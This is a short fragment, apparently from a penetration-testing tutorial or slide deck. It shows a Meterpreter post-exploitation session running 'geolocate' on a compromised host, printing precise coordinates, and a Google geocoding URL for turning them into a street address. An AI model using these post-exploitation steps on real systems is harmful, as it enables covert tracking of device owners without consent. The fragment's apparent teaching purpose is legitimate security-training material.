 meterpreter > geolocate
[*] Current Location:
        Latitude:  42.6883523
        Longitude: -82.9356098

To get the address: https://maps.googleapis.com/maps/api/geocode/json?latlng=42.6883523,-82.9
356098&sensor=true